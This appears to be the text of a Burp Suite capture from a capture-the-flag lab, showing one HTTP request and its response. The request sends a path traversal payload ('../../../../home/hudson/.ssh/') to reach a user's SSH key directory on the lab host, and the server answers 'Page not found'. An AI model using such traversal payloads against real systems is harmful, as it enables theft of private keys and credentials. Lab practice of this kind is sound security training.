 Request
Pretty Raw Hex \n
1 GET /?page=../../../../home/hudson/.ssh/ HTTP/1.1
2 Host: airplane.thm:8000
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8
7 Sec-GPC: 1
8 Accept-Language: en-US,en;q=0.5
9 Accept-Encoding: gzip, deflate, br
10 If-None-Match: "1713330376.3737798-1515-3732933866"
11 If-Modified-Since: Wed, 17 Apr 2024 05:06:16 GMT
12 Connection: keep-alive
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.2 Python/3.8.10
3 Date: Mon, 11 Nov 2024 10:24:23 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 14
6 Connection: close
7
8 Page not found